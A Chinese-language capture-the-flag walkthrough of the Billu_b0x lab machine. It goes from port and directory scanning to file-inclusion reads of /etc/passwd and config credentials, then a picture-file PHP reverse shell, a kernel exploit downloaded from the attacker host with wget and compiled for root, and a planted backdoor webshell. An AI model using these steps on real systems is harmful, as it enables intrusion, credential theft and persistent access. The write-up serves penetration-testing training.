靶机扫描(七)Billu_b0x

靶机Billu_b0x

一、实验环境

二、实验步骤

(一)信息收集

1.查看测试机的IP信息,判断所处网段

2.主机发现(netdiscover)

3.端口扫描(masscan/nmap)

4.网站指纹信息扫描(whatweb)

(二)Web渗透

1.浏览web网页(80端口)

2.尝试SQL注入(失败)

3.目录扫描(dirb)

4.访问/add

5.访问/in

6.访问/test&文件包含

7.获取c.php文件,并进行代码审计

8.访问/phpmy

9.上传图片木马,获取反弹shell

10.提权

11.留后门

12.访文件包含访问phpmyadmin的配置文件

13.使用root(roottoor)用户远程登录(22端口)

14.另一种获取shell方式

15清除痕迹

一、实验环境

1.靶机:Billu_b0x

2.测试机:Kali

3.帮凶机:Windows 10

4.抓包工具:BurpSuite

二、实验步骤

(一)信息收集

1.查看测试机的IP信息,判断所处网段

2.主机发现(netdiscover)

netdiscover -i eth0 -r 192.168.10.0/24-

发现目标主机:192.168.10.153



3.端口扫描(masscan/nmap)

masscan --rate=10000 --ports 0-65535 192.168.10.153

nmap -sV -T4 -p 80,22 192.168.10.153-

开启了22(ssh服务)、80(http服务)端口



4.网站指纹信息扫描(whatweb)

whatweb 192.168.10.1(二)Web渗透

1.浏览web网页(80端口)

-

发现用户名密码输入框,并有“Show me your SQLI skills”字样,猜测可利用SQL注入

-

查看网页源代码,发现为POST请求方式

2.尝试SQL注入(失败)

admin' or '1'='1(密码随意)3.目录扫描(dirb)

dirb http://192.168.10.153 /usr/share/dirb/wordlists/big.txt-

将扫描出的路径逐个尝试

4.访问/add

-

尝试上传木马文件,没有回显

5.访问/in

-

显示phpinfo()信息,存在信息泄露漏洞

6.访问/test&文件包含

a.访问/test

-

页面显示:file参数为空,需要提供file参数,尝试文件包含

b.测试直接文件包含(未成功)



http://192.168.10.153/test?file=../../../../etc/passwdc.使用BurpSuite抓包,更改为POST模式

-

获取passwd文件,并在其中获取两个用户:root、ica

>获取passwd(HackBar方式)

d.使用相同的文件包含方法(HackBar),下载c.php、index.php、show.php、panel.php等文件

7.获取c.php文件,并进行代码审计

-

敏锐地发现,这是个mysql数据库连接文件

-

用户名:billu;密码:b0x_billu;数据库名:ica_lab

>判断/c文件类型

尝试/c.html显示错误页面,而/c.php没有,则证明为php文件

8.访问/phpmy

- 发现账号密码:biLLu(hEx_it),猜测是首页的账号密码

9.上传图片木马,获取反弹shell

a.尝试使用biLLu(hEx_it)登录首页

-



登陆后为账号管理页面,有四个账号,其图片的路径为http://192.168.10.153/uploaded_images

-

发现文件(图片)上传界面

b.制作反弹shell木马文件

copy jack.jpg/b + a.php/a wyx.jpg-

此处的a.php为Kali测试机中/usr/share/webshells/php/php-reverse-shell.php文件

c.上传图片木马

d.测试机开启监听

e.执行木马文件

http://192.168.10.153/panel.php

load=/uploaded_images/wyx.jpg&continue=continuef.拿到shell,转换成交互式tty

python -c 'import pty; pty.spawn("/bin/bash")'10.提权



a.查看内核、系统版本,寻找提权exp

lsb_release -a

searchsploit Ubuntu 12.04-

发现改版本有权限覆盖漏洞,可用于提权

b.获取提权文件(37292.c)

cp /usr/share/exploitdb/platforms/linux/local/37292.c /var/www/html

/etc/init.d/apache2 start

wget http://192.168.10.128/37292.cc.编译37292.c文件,提权

gcc 37292.c -o exp

./exp11.留后门

a.在可写权限目录写入一句话木马

cd /var/www/uploaded_images

echo '' > index.phpb.启用菜刀,获取webshell权限



http://192.168.10.153/uploaded_images/index.php12.访文件包含访问phpmyadmin的配置文件

192.168.10.153/test?file=/var/www/phpmy/config.inc.php-

在配置文件中发现root(roottoor)用户

13.使用root(roottoor)用户远程登录(22端口)

-

此时进入直接是root用户



14.另一种获取shell方式

a.制作木马文件

copy jack.jpg/b + syscmd.php/a nim.jpgb.上传木马文件

c.执行木马文件,抓包查看

http://192.168.10.153/panel.php

load=/uploaded_images/nim.jpg&continue=continued.在/tmp目录下编写一句话木马文件

cmd=echo%20''%20/tmp/lala.phpe.拷贝一句话木马文件至/var/www/uploaded_images

cmd=cp%20/tmp/lala.php%20/var/www/uploaded_images15清除痕迹

总结:

1.查看网页源代码,发现以POST方式传输

2.存在文件包含漏洞,对其进行利用(好东西!可获取很多信息)

3.扫描出的文件对其进行访问抓包,获取到用户名密码等有用信息

4.在phpmyadmin数据库中可获取很多有用信息

5.查询版本信息(lsb_release -a 好用!),发现版本漏洞,加以利用